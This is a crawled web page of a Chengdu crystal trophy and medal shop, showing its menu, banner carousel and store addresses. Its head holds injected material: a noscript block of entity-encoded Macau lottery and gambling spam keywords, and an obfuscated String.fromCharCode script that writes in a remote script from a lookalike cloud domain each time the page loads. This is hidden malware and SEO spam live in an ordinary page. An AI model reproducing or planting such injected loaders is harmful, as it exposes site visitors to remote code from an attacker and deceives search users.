

--- FILE ---
content_type: text/html
request_url: https://www.aihuashuijing.cn/canpinpc/?menu1=184&id1=503&lb1_id=184&lb2_3_id=1976
body_size: 28456
content:

<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<link rel="shortcut icon" href="/favicon.ico"/>
<link rel="bookmark" href="/favicon.ico"/>
<noscript><title>&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#65292;&#55;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#56;&#31649;&#23478;&#23110;&#32769;&#23478;&#65292;&#26032;&#28595;&#38376;&#50;&#48;&#50;&#54;&#27491;&#29256;&#20813;&#36153;&#35266;&#30475;&#65292;&#50;&#48;&#50;&#54;&#26032;&#22885;&#22825;&#22825;&#24320;&#22909;&#24425;&#26032;&#22885;&#24425;&#20813;&#36153;&#29256;&#65292;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#20813;&#36153;&#35266;&#30475;&#65292;&#50;&#48;&#50;&#54;&#26032;&#28595;&#27491;&#29256;&#20813;&#36153;&#25346;&#29260;&#65292;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#65292;&#50;&#48;&#50;&#54;&#26032;&#28595;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#65292;&#26032;&#38376;&#20869;&#37096;&#36164;&#26009;&#20813;&#36153;&#32593;&#31449;&#65292;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#27491;&#29256;&#20813;&#36153;&#36164;&#26009;&#65292;&#22825;&#22825;&#24425;&#28595;&#38376;&#22825;&#22825;&#24425;&#27491;&#29256;&#65292;&#50;&#48;&#50;&#54;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#22825;&#20908;&#65292;&#26032;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#65292;&#26032;&#28595;&#20813;&#36153;&#20844;&#24320;&#26399;&#26399;&#65292;&#50;&#48;&#50;&#54;&#26032;&#28595;&#20813;&#36153;&#36164;&#31185;&#22823;&#20840;&#65292;&#26032;&#28595;&#38376;&#20869;&#37096;&#31934;&#20934;&#20844;&#24320;&#21512;&#27861;&#21527;&#65292;&#26032;&#38376;&#20869;&#37096;&#36164;&#26009;&#26368;&#24555;&#26356;&#26032;&#65292;&#26032;&#38376;&#20869;&#37096;&#36164;&#26009;&#20813;&#36153;&#26356;&#26032;&#65292;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#22823;&#20840;&#35868;&#35821;&#65292;&#26032;&#28595;&#38376;&#50;&#48;&#50;&#54;&#27491;&#29256;&#20813;&#36153;&#35266;&#30475;&#65292;&#50;&#48;&#50;&#54;&#26032;&#28595;&#20813;&#36153;&#36164;&#31185;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#25346;&#29260;&#20266;&#30495;&#65292;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#20813;&#36153;&#35868;&#35821;&#31572;&#26696;&#65292;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#22825;&#22825;&#24425;&#22823;&#20840;&#65292;&#26032;&#28595;&#38376;&#50;&#48;&#50;&#54;&#20813;&#36153;&#35266;&#30475;&#20840;&#38598;&#65292;&#50;&#48;&#50;&#54;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#65292;&#50;&#48;&#50;&#54;&#26032;&#28595;&#21382;&#21490;&#32467;&#26524;&#65292;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#54;&#26032;&#22885;&#21382;&#21490;&#24320;&#26728;&#32426;&#24405;&#27604;&#36187;&#26102;&#38388;&#34920;&#65292;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#36208;&#21183;&#20998;&#26512;</title>
<meta name="keywords" content="&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#65292;&#55;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#56;&#31649;&#23478;&#23110;&#32769;&#23478;&#65292;&#26032;&#28595;&#38376;&#50;&#48;&#50;&#54;&#27491;&#29256;&#20813;&#36153;&#35266;&#30475;&#65292;&#50;&#48;&#50;&#54;&#26032;&#22885;&#22825;&#22825;&#24320;&#22909;&#24425;&#26032;&#22885;&#24425;&#20813;&#36153;&#29256;&#65292;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#20813;&#36153;&#35266;&#30475;&#65292;&#50;&#48;&#50;&#54;&#26032;&#28595;&#27491;&#29256;&#20813;&#36153;&#25346;&#29260;&#65292;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#65292;&#50;&#48;&#50;&#54;&#26032;&#28595;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#65292;&#26032;&#38376;&#20869;&#37096;&#36164;&#26009;&#20813;&#36153;&#32593;&#31449;&#65292;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#27491;&#29256;&#20813;&#36153;&#36164;&#26009;&#65292;&#22825;&#22825;&#24425;&#28595;&#38376;&#22825;&#22825;&#24425;&#27491;&#29256;&#65292;&#50;&#48;&#50;&#54;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#22825;&#20908;&#65292;&#26032;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#65292;&#26032;&#28595;&#20813;&#36153;&#20844;&#24320;&#26399;&#26399;&#65292;&#50;&#48;&#50;&#54;&#26032;&#28595;&#20813;&#36153;&#36164;&#31185;&#22823;&#20840;&#65292;&#26032;&#28595;&#38376;&#20869;&#37096;&#31934;&#20934;&#20844;&#24320;&#21512;&#27861;&#21527;&#65292;&#26032;&#38376;&#20869;&#37096;&#36164;&#26009;&#26368;&#24555;&#26356;&#26032;&#65292;&#26032;&#38376;&#20869;&#37096;&#36164;&#26009;&#20813;&#36153;&#26356;&#26032;&#65292;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#22823;&#20840;&#35868;&#35821;&#65292;&#26032;&#28595;&#38376;&#50;&#48;&#50;&#54;&#27491;&#29256;&#20813;&#36153;&#35266;&#30475;&#65292;&#50;&#48;&#50;&#54;&#26032;&#28595;&#20813;&#36153;&#36164;&#31185;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#25346;&#29260;&#20266;&#30495;&#65292;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#20813;&#36153;&#35868;&#35821;&#31572;&#26696;&#65292;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#22825;&#22825;&#24425;&#22823;&#20840;&#65292;&#26032;&#28595;&#38376;&#50;&#48;&#50;&#54;&#20813;&#36153;&#35266;&#30475;&#20840;&#38598;&#65292;&#50;&#48;&#50;&#54;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#65292;&#50;&#48;&#50;&#54;&#26032;&#28595;&#21382;&#21490;&#32467;&#26524;&#65292;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#54;&#26032;&#22885;&#21382;&#21490;&#24320;&#26728;&#32426;&#24405;&#27604;&#36187;&#26102;&#38388;&#34920;&#65292;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#36208;&#21183;&#20998;&#26512;"/>
<meta name="description" content="&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#65292;&#55;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#56;&#31649;&#23478;&#23110;&#32769;&#23478;&#65292;&#26032;&#28595;&#38376;&#50;&#48;&#50;&#54;&#27491;&#29256;&#20813;&#36153;&#35266;&#30475;&#65292;&#50;&#48;&#50;&#54;&#26032;&#22885;&#22825;&#22825;&#24320;&#22909;&#24425;&#26032;&#22885;&#24425;&#20813;&#36153;&#29256;&#65292;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#20813;&#36153;&#35266;&#30475;&#65292;&#50;&#48;&#50;&#54;&#26032;&#28595;&#27491;&#29256;&#20813;&#36153;&#25346;&#29260;&#65292;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#65292;&#50;&#48;&#50;&#54;&#26032;&#28595;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#65292;&#26032;&#38376;&#20869;&#37096;&#36164;&#26009;&#20813;&#36153;&#32593;&#31449;&#65292;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#27491;&#29256;&#20813;&#36153;&#36164;&#26009;&#65292;&#22825;&#22825;&#24425;&#28595;&#38376;&#22825;&#22825;&#24425;&#27491;&#29256;&#65292;&#50;&#48;&#50;&#54;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#22825;&#20908;&#65292;&#26032;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#65292;&#26032;&#28595;&#20813;&#36153;&#20844;&#24320;&#26399;&#26399;&#65292;&#50;&#48;&#50;&#54;&#26032;&#28595;&#20813;&#36153;&#36164;&#31185;&#22823;&#20840;&#65292;&#26032;&#28595;&#38376;&#20869;&#37096;&#31934;&#20934;&#20844;&#24320;&#21512;&#27861;&#21527;&#65292;&#26032;&#38376;&#20869;&#37096;&#36164;&#26009;&#26368;&#24555;&#26356;&#26032;&#65292;&#26032;&#38376;&#20869;&#37096;&#36164;&#26009;&#20813;&#36153;&#26356;&#26032;&#65292;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#22823;&#20840;&#35868;&#35821;&#65292;&#26032;&#28595;&#38376;&#50;&#48;&#50;&#54;&#27491;&#29256;&#20813;&#36153;&#35266;&#30475;&#65292;&#50;&#48;&#50;&#54;&#26032;&#28595;&#20813;&#36153;&#36164;&#31185;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#25346;&#29260;&#20266;&#30495;&#65292;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#20813;&#36153;&#35868;&#35821;&#31572;&#26696;&#65292;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#22825;&#22825;&#24425;&#22823;&#20840;&#65292;&#26032;&#28595;&#38376;&#50;&#48;&#50;&#54;&#20813;&#36153;&#35266;&#30475;&#20840;&#38598;&#65292;&#50;&#48;&#50;&#54;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#65292;&#50;&#48;&#50;&#54;&#26032;&#28595;&#21382;&#21490;&#32467;&#26524;&#65292;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#54;&#26032;&#22885;&#21382;&#21490;&#24320;&#26728;&#32426;&#24405;&#27604;&#36187;&#26102;&#38388;&#34920;&#65292;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#36208;&#21183;&#20998;&#26512;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,97,112,105,45,97,108,105,98,97,98,97,99,108,111,117,100,46,99,111,109,47,122,104,111,110,103,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<title>【成都爱华水晶奖杯世界】成都奖牌定制_成都奖杯定制_成都奖杯奖牌制作厂家 【成都爱华水晶奖杯世界】成都奖牌制作_成都奖杯制作_成都奖杯奖牌制作厂家【成都爱华水晶奖杯世界】成都哪里可以买奖杯_成都哪里可以做奖牌授权牌【成都爱华水晶奖杯世界】成都哪里可以买奖杯奖牌_ 成都哪里卖奖杯奖牌</title>
<META NAME=Keywords CONTENT="爱华水晶礼品世界-专业,成都水晶奖杯制作批发,成都水晶奖牌制作批发,成都水晶礼品批发定制,成都水晶工艺品定制,成都工艺水晶厂,成都水晶加工厂">
<meta name="Description" content="【成都爱华水晶奖杯世界】成都奖牌定制_成都奖杯定制_成都奖杯奖牌制作厂家 【成都爱华水晶奖杯世界】成都奖牌制作_成都奖杯制作_成都奖杯奖牌制作厂家【成都爱华水晶奖杯世界】成都哪里可以买奖杯_成都哪里可以做奖牌授权牌【成都爱华水晶奖杯世界】成都哪里可以买奖杯奖牌_ 成都哪里卖奖杯奖牌" />
<link href="/include/css1.css" rel="stylesheet" type="text/css">
</head>

<body>
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td align="center" bgcolor="#E70012"><p><img border="0" src="/Editor12/uploadfile/20251005115554507.jpg" style="width: 100%;"></p></td>
  </tr>
</table>

<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="55" bgcolor="#F1F1F1"><table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td align="center"><a href="/" class="m">&nbsp;首 页&nbsp; </a></td>
        <td align="center" style="color:#000000">|</td>
        <td align="center"><a href="/product_pc/list.asp?lb2_id=498" target="_blank" class="m">水晶奖杯</a></td>
        <td align="center" style="color:#000000">|</td>
        <td align="center"><a href="/product_pc/list.asp?lb2_id=500" target="_blank"  class="m">琉璃奖杯</a></td>
        <td align="center" style="color:#000000">|</td>
        <td align="center"><a href="/product_pc/list.asp?lb2_id=499" target="_blank" class="m">金属奖杯</a></td>
        <td align="center" style="color:#000000">|</td>
        <td align="center"><a href="/product_pc/list.asp?lb2_id=501" target="_blank" class="m">奖牌授权牌</a></td>
        <td align="center" style="color:#000000">|</td>
        <td align="center"><a href="/product_pc/list.asp?lb2_id=502" target="_blank" class="m"> 金牌挂牌奖牌</a></td>
		<td align="center" style="color:#000000">|</td>
		<td align="center"><a href="/product_pc/list.asp?lb2_id=504" target="_blank" class="m">运动赛事奖杯</a></td>
        <td align="center" style="color:#000000">|</td>        
		<td align="center"><a href="https://1dfhzeg4r.wasee.com/wt/1dfhzeg4r" target="_blank" class="m">3D全景展厅</a></td>
        <td align="center" style="color:#000000">|</td>
		<td align="center"><a href="/1" target="_blank" class="m">批发专享</a></td>
        <td align="center" style="color:#000000">|</td>
        <td align="center"><a href="/lx/?menu1=t6" target="_blank" class="m">联系方式</a></td>
      </tr>
    </table></td>
  </tr>
</table>
<style type="text/css">
.addWrap{ position:relative; width:100%;background:#fff;margin:0; padding:0;}
.addWrap .swipe{overflow: hidden;visibility: hidden;position:relative;}
.addWrap .swipe-wrap{overflow:hidden;position:relative;}
.addWrap .swipe-wrap > div {float: left;width: 100%;position:relative;}
#position{ position:absolute; bottom:0; right:0; padding-right:8px; margin:0; background:#000; opacity: 0.4; width:100%; filter: alpha(opacity=50);text-align:center;}
#position li{width:10px;height:10px;margin:0 2px;display:inline-block;-webkit-border-radius:5px;border-radius:5px;background-color:#AFAFAF;}
#position li.cur{background-color:#FF0000;}
.img-responsive { display: block; max-width:100%;height: auto;}
</style>
<script src='/js/hhSwipe.js' type="text/javascript"></script> 
<div class="addWrap">
	<div class="swipe" id="mySwipe">
		<div class="swipe-wrap">
		<div><a href="" target="_blank"><img class="img-responsive" src="/news_swf30/upfile/2025924164921.jpg"  width="100%"/></a></div><div><a href="https://www.aihuashuijing.com/product_pc/?lb2_3_id=1234&lb2_id=499" target="_blank"><img class="img-responsive" src="/news_swf30/upfile/20259241649131.jpg"  width="100%"/></a></div><div><a href="" target="_blank"><img class="img-responsive" src="/news_swf30/upfile/20259241649221.jpg"  width="100%"/></a></div><div><a href="" target="_blank"><img class="img-responsive" src="/news_swf30/upfile/2025924165751.jpg"  width="100%"/></a></div>
		</div>
	</div>
	
	<ul id="position">
		<li class="cur"></li>
		<li></li><li></li><li></li>
	</ul>
</div>
<script type="text/javascript">
var bullets = document.getElementById('position').getElementsByTagName('li');

var banner = Swipe(document.getElementById('mySwipe'), {
	auto: 4000,
	continuous: true,
	disableScroll:false,
	callback: function(pos) {
		var i = bullets.length;
		while (i--) {
			bullets[i].className = ' ';
		}
		bullets[pos].className = 'cur';
	}
})
</script>
<!--首页上方-->

<table  border="0" align="center" cellpadding="0" cellspacing="0" style="width:100%">
  <tr>
    <td height="86" align="center"><p style="text-align: center; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px;"></p>
<div style="text-align: center;"><img style="width: 100%; font-family: Arial, Helvetica, sans-serif; font-size: 10.5pt;" border="0" src="/Editor12/uploadfile/20250925191004404.jpg"></div>
<div style="text-align: center;"><br>
</div>
<p style="text-align: center; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; font-family: Arial, Helvetica, sans-serif; font-size: 14px; font-style: normal; font-weight: 400; word-spacing: 0px; white-space: normal; orphans: 2; widows: 2; background-color: rgb(255, 255, 255); font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;"></p>
<p style="text-align: center; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; font-family: Arial, Helvetica, sans-serif; font-size: 14px; font-style: normal; font-weight: 400; word-spacing: 0px; white-space: normal; orphans: 2; widows: 2; background-color: rgb(255, 255, 255); font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;"><span style="text-align: left; font-size: 16pt;"><span style="font-size: 15pt;"><span style="font-size: 22pt; font-weight: bold;"><span style="font-size: 36pt;"><span style="font-size: 18pt;">成都实体店：</span></span></span></span></span><span style="text-align: left; font-size: 18pt;">成都市</span><span style="text-align: left; font-size: 16pt;"><span style="font-size: 15pt;"><span style="font-size: 26pt;"><span style="font-size: 15pt;"><span style="font-size: 14pt;"><span style="font-size: 22pt;"><span style="font-size: 26pt;"><span style="font-size: 24pt;"><span style="font-size: 22pt;"><span style="font-size: 18pt;">青羊区东城根上街57-63号&ensp;</span><span style="font-size: 18pt;"><a style="color: rgb(0, 0, 0); font-size: 14px; text-decoration-line: none;" target="_blank" href="https://map.baidu.com/search/%E7%88%B1%E5%8D%8E%E6%B0%B4%E6%99%B6%E7%A4%BC%E5%93%81%E4%B8%96%E7%95%8C/@11584114,3579410,13z?querytype=inf&uid=46c02b0f07a5c394c7f50da4&c=75&da_src=shareurl"><span style="color: rgb(204, 0, 0); font-size: 18pt;">（&#9654;导航）&ensp;</span></a></span></span></span></span></span></span></span></span></span></span><span style="font-size: 21.33px;"><span style="font-size: 15pt;"><span style="font-size: 26pt;"><span style="font-size: 15pt;"><span style="font-size: 14pt;"><span style="font-size: 22pt;"><span style="font-size: 26pt;"><span style="font-size: 24pt;"><span style="font-size: 22pt;"><span style="font-size: 18pt;"><span style="font-size: 18pt;">业务咨询：手机/微信/QQ</span><span style="font-size: 18pt;">（同号）</span></span></span></span></span></span></span></span></span></span></span><span style="font-size: 16pt;"><span style="font-size: 15pt;"><span style="font-size: 26pt;"><span style="font-size: 15pt;"><span style="font-size: 24pt;"><span style="font-size: 24pt;"><span style="font-size: 18pt;">18140091651</span></span></span></span></span></span></span></p>
<p style="text-align: center; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; font-family: Arial, Helvetica, sans-serif; font-style: normal; font-weight: 400; word-spacing: 0px; white-space: normal; orphans: 2; widows: 2; background-color: rgb(255, 255, 255); font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;"></p>
<p style="text-align: center; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; font-family: Arial, Helvetica, sans-serif; font-size: 14px; font-style: normal; font-weight: 400; word-spacing: 0px; white-space: normal; orphans: 2; widows: 2; background-color: rgb(255, 255, 255); font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;"><span style="font-size: 16pt;"><span style="font-size: 15pt;"><span style="font-size: 36pt; font-weight: bold;"><span style="font-size: 18pt;">昆明</span></span></span></span><span style="font-size: 24pt;"><span style="font-size: 18pt; font-weight: 700;">实体店：</span><span style="font-size: 18pt;">云南省</span></span><span style="font-size: 18pt;">昆明市</span><span style="font-size: 16pt;"><span style="font-size: 15pt;"><span style="font-size: 26pt;"><span style="font-size: 15pt;"><span style="font-size: 14pt;"><span style="font-size: 22pt;"><span style="font-size: 26pt;"><span style="font-size: 24pt;"><span style="font-size: 22pt;"><span style="font-size: 18pt;">盘龙区鼓楼路7-3号&ensp;</span><span style="font-size: 18pt;"><span style="font-size: 18pt;"><span style="font-size: 24pt;"><a style="color: rgb(0, 0, 0); font-size: 14px; text-decoration-line: none;" target="_blank" href="https://map.baidu.com/search/%E7%88%B1%E5%8D%8E%E6%B0%B4%E6%99%B6/@11584114,3579410,13z?querytype=inf&uid=1f06b0d9fe861abdb35c6a85&c=75&da_src=shareurl"><span style="color: rgb(204, 0, 0); font-size: 18pt;">（&#9654;导航）&ensp;</span></a></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-size: 18pt;">业务咨询：手机/微信/QQ（同号）</span><span style="font-size: 16pt;"><span style="font-size: 24pt;"><span style="font-size: 24pt;"><span style="font-size: 18pt;">18140090651</span></span></span></span></p>
<p style="text-align: center; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; font-family: Arial, Helvetica, sans-serif; font-size: 14px; font-style: normal; word-spacing: 0px; white-space: normal; orphans: 2; widows: 2; background-color: rgb(255, 255, 255); font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;"><span style="font-size: 16pt;"><span style="font-size: 24pt;"><span style="font-size: 24pt;"><span style="font-size: 18pt;"><span style="font-size: 24pt;"><span style="font-size: 18pt; font-weight: 700;">浙江金华基地：</span><span style="font-size: 18pt;">浙江省金华市浦江中部水晶工业园区&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;<span style="font-size: 21.33px;"><span style="font-size: 15pt;"><span style="font-size: 26pt;"><span style="font-size: 15pt;"><span style="font-size: 14pt;"><span style="font-size: 22pt;"><span style="font-size: 26pt;"><span style="font-size: 24pt;"><span style="font-size: 22pt;"><span style="font-size: 18pt;"><span style="font-size: 18pt;">业务咨询：手机/微信/QQ</span><span style="font-size: 18pt;">（同号）</span></span></span></span></span></span></span></span></span></span></span><span style="font-size: 16pt;"><span style="font-size: 15pt;"><span style="font-size: 26pt;"><span style="font-size: 15pt;"><span style="font-size: 24pt;"><span style="font-size: 24pt;"><span style="font-size: 18pt;">18140092651</span></span></span></span></span></span></span></span></span></span></span></span></span></p>
<p style="text-align: center; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; font-family: Arial, Helvetica, sans-serif; font-size: 14px; font-style: normal; word-spacing: 0px; white-space: normal; orphans: 2; widows: 2; background-color: rgb(255, 255, 255); font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;"></p>
<p style="text-align: center; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; font-family: Arial, Helvetica, sans-serif; font-size: 14px; font-style: normal; font-weight: 400; word-spacing: 0px; white-space: normal; orphans: 2; widows: 2; background-color: rgb(255, 255, 255); font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;"></p>
<p style="text-align: left; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; font-family: Arial, Helvetica, sans-serif; font-size: 14px; font-style: normal; font-weight: 400; word-spacing: 0px; white-space: normal; orphans: 2; widows: 2; background-color: rgb(255, 255, 255); font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;"></p>
<p style="text-align: left; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; font-family: Arial, Helvetica, sans-serif; font-size: 14px; font-style: normal; font-weight: 400; word-spacing: 0px; white-space: normal; orphans: 2; widows: 2; background-color: rgb(255, 255, 255); font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;"></p>
<p style="text-align: left; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; font-family: Arial, Helvetica, sans-serif; font-size: 14px; font-style: normal; font-weight: 400; word-spacing: 0px; white-space: normal; orphans: 2; widows: 2; background-color: rgb(255, 255, 255); font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;"></p>
<p style="text-align: left; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; font-family: Arial, Helvetica, sans-serif; font-size: 14px; font-style: normal; font-weight: 400; word-spacing: 0px; white-space: normal; orphans: 2; widows: 2; background-color: rgb(255, 255, 255); font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;"></p>
<p style="text-align: left; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; font-family: Arial, Helvetica, sans-serif; font-size: 14px; font-style: normal; font-weight: 400; word-spacing: 0px; white-space: normal; orphans: 2; widows: 2; background-color: rgb(255, 255, 255); font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;"></p>
<p style="text-align: left; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; font-family: Arial, Helvetica, sans-serif; font-size: 14px; font-style: normal; font-weight: 400; word-spacing: 0px; white-space: normal; orphans: 2; widows: 2; background-color: rgb(255, 255, 255); font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;"></p>
